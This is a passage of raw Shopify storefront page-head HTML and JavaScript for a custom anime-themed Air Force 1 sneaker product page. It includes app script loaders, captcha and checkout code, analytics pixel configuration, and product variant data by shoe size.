chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=shecustomize.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=shecustomize.myshopify.com","https:\/\/contact.bestfreecdn.com\/storage\/js\/contact-60023603395.js?ver=51\u0026shop=shecustomize.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":60023603395,"offset":-28800,"reqid":"b708f7ef-3daa-4bfc-a1b3-6dd197e9db71-1768530608","pageurl":"shecustomize.com\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","u":"cef77d9e0db4","p":"product","rtyp":"product","rid":8173090078937};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//shecustomize.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shecustomize.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<!-- CC Custom Head Start --><!-- CC Custom Head End --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60023603395,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60023603395,storefrontBaseUrl: "https://shecustomize.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"769687769","configuration":"{\"shopId\": \"60023603395\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"429949145","configuration":"{\"pixelCode\":\"C7J3T2ISLUCHHTP1D0UG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75301081","configuration":"{\"tagID\":\"2612508395216\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75825369","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SHECUSTOMIZE","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shecustomize.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shecustomize.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917979123929","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"Size Guide- Y (Youth) W (Women) M (Men)","untranslatedTitle":"Size Guide- Y (Youth) W (Women) M (Men)"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917979517145","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","untranslatedTitle":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917979943129","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","untranslatedTitle":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917980500185","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","untranslatedTitle":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917980991705","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","untranslatedTitle":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917981548761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","untranslatedTitle":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917982138585","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","untranslatedTitle":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917982761177","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","untranslatedTitle":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917983285465","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","untranslatedTitle":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917983842521","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","untranslatedTitle":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917984432345","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","untranslatedTitle":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917985087705","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","untranslatedTitle":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917985644761","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","untranslatedTitle":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917986201817","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 10 M\/ UK 9\/ EU 44","untranslatedTitle":"US 10 M\/ UK 9\/ EU 44"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 1","url":"\/products\/spirited-away-haku-and-chihiro-custom-air-force-1","type":""},"id":"43917986791641","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/spirited-away-haku-and-chihiro-custom-air-force-1-shecustomize.jpg?v=1684772447"},"sku":"","title":"US 10.5 M\/ UK 9.5\/ EU 44.5","untranslatedTitle":"US 10.5 M\/ UK 9.5\/ EU 44.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Spirited Away Haku And Chihiro Custom Air Force 1","vendor":"shecustomize","id":"8173090078937","untranslatedTitle":"Spirited Away Haku And Chihiro Custom Air Force 